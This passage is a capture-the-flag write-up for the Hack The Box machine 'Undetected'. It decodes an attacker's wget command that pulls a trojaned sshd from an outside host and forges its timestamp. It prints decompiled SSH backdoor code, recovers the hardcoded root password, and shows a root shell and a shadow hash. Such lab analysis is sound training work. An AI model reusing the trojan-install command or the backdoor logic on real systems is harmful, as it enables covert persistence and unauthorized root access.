
One of the functions is ‘b64_decode’. It is being called in an function.
As you can see in decompiler, it gives us the base64 encoded data. Let’s decode it.
1 2 3 ┌──(root💀kali)-[~] └─ wget sharefiles.xyz/image.jpeg -O /usr/sbin/sshd; touch -d `date +%Y-%m-%d -r /usr/sbin/a2enmod` /usr/sbin/sshd

It’s outputting a image data into ‘sshd’ binary. Let’s Download that file and run it via Ghidra.
1 2 3 4 ┌──(root💀kali)-[~/hackthebox/machine/undetected] └─ steven1@undetected.htb's password: sshd 100% 3559KB 106.4KB/s 00:33

As you can see from the above image, there’s a backdoor in ‘Auth-Password’ function. From decompiler, we can safely guess that the password is ’31’ character.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 int auth_password(ssh *ssh,char *password) { Authctxt *ctxt; passwd *ppVar1; int iVar2; uint uVar3; byte *pbVar4; byte *pbVar5; size_t sVar6; byte bVar7; int iVar8; long in_FS_OFFSET; char backdoor [31]; byte local_39 [9]; long local_30; bVar7 = 0xd6; ctxt = (Authctxt *)ssh->authctxt; local_30 = *(long *)(in_FS_OFFSET + 0x28); backdoor._28_2_ = 0xa9f4; ppVar1 = ctxt->pw; iVar8 = ctxt->valid; backdoor._24_4_ = 0xbcf0b5e3; backdoor._16_8_ = 0xb2d6f4a0fda0b3d6; backdoor[30] = -0x5b; backdoor._0_4_ = 0xf0e7abd6; backdoor._4_4_ = 0xa4b3a3f3; backdoor._8_4_ = 0xf7bbfdc8; backdoor._12_4_ = 0xfdb3d6e7; pbVar4 = (byte *)backdoor; while ( true ) { pbVar5 = pbVar4 + 1; *pbVar4 = bVar7 ^ 0x96; if (pbVar5 == local_39) break ; bVar7 = *pbVar5; pbVar4 = pbVar5; } iVar2 = strcmp(password,backdoor); uVar3 = 1; if (iVar2 != 0) { sVar6 = strlen(password); uVar3 = 0; if (sVar6 < 0x401) { if ((ppVar1->pw_uid == 0 ) && (options.permit_root_login != 3 )) { iVar8 = 0; } if ((*password != '\0 ') || (uVar3 = options.permit_empty_passwd, options.permit_empty_passwd != 0 )) { if (auth_password::expire_checked == 0) { auth_password::expire_checked = 1; iVar2 = auth_shadow_pwexpired(ctxt); if (iVar2 != 0) { ctxt->force_pwchange = 1; } } iVar2 = sys_auth_passwd(ssh,password); if (ctxt->force_pwchange != 0) { auth_restrict_session(ssh); } uVar3 = (uint)(iVar2 != 0 && iVar8 != 0); } } } if (local_30 == *(long *)(in_FS_OFFSET + 0x28)) { return uVar3; } /* WARNING: Subroutine does not return */ __stack_chk_fail(); }
Looking at the backdoor, I believe we need to stack them up from high to low as below
1 2 3 4 5 6 7 8 backdoor[30] = -0x5b; backdoor._28_2_ = 0xa9f4; backdoor._24_4_ = 0xbcf0b5e3; backdoor._16_8_ = 0xb2d6f4a0fda0b3d6; backdoor._12_4_ = 0xfdb3d6e7; backdoor._8_4_ = 0xf7bbfdc8; backdoor._4_4_ = 0xa4b3a3f3; backdoor._0_4_ = 0xf0e7abd6;

Now we have ordered them accordingly. We have to convert this endianness to Hex and from HEX to XOR.
1 https://gchq.github.io/CyberChef/
As you can see the output is blob. Then I checked the input values.

I have been using one invalid value. The correct value is 0xa5
1 https://gchq.github.io/CyberChef/
Now we have the backdoor password.
1 @=qfe5%2^k-aq@%k@%6k6b@$u

Let’s login via SSH and read root flag.
1 2 3 4 5 6 7 8 9 10 11 12 ┌──(root💀kali)-[~/hackthebox/machine/undetected] └─ root@undetected.htb's password: Last login: Tue Feb 8 20:11:45 2022 from 10.10.14.23 root@production:~# id uid=0(root) gid=0(root) groups=0(root) root@production:~# whoami root root@production:~# cat root.txt 39facab6208e1edd81f30d3f913145f9 root@production:~# cat /etc/shadow |grep root root:$6$xxydXHZzlPY4U0lU$qJDDFjfkXQnhUcESjCaoCWjMT9gAPnyCLJ8U5l2KSlOO3hPMUVxAOUZwvcm87Vkz0Vyc./cDsb2nNZT0dYIbv.:19031:0:99999:7:::
Summary of knowledge
phpunit CVE-2017-9841 backdoor rce t0 get shell
linux binary reverse to base64 decode to get shadow hash
hashcat crack shadow hash
ghidra reverse .so backdoor
use cyberchef “swap endianness”, “from hex”, “xor” to get root password
QQ: 1185151867
twitter: https://twitter.com/fdlucifer11
github: https://github.com/FDlucifer
I’m lUc1f3r11, a ctfer, reverse engineer, ioter, red teamer, coder, gopher, pythoner, AI lover, security reseacher, hacker, bug hunter and more…